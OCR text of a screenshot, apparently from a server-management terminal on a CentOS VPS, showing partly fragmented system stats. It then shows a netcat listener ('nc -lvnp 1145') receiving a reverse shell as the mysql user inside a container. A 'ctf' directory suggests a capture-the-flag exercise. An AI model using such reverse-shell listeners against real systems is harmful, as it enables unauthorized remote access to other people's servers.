 1 centos7
43.143.192.19 复制
系统信息
行 92 天
0.16, 0.10, 0.06
4%
45% 901M/2G
0% 0/0
存 CPU 命令
0.1M 1.3 YDServi
6.2M 0.7 barad_a
0 0.3 rcu_sche
1M 0.3 auditd
K 270B eth0
K
K
5ms 本机
5
.5
路径 可用/大小
987M/987M
[root@VM-24-8-centos ~]#
[root@VM-24-8-centos ~]# nc -lvnp 1145
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1145
Ncat: Listening on 0.0.0.0:1145
ls
Ncat: Connection from 223.104.41.113.
Ncat: Connection from 223.104.41.113:6643.
bash: cannot set terminal process group (17): Inappropriate ioctl for device
bash: no job control in this shell
mysql@fc53f68bd26c:/mysql/data$ ls
aria_log.00000001
aria_log_control
ctf
ib_buffer_pool
ib_logfile0
ibdata1
ibtmp1
multi-master.info
mysql
mysql@fc53f68bd26c:/mysql/data$
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)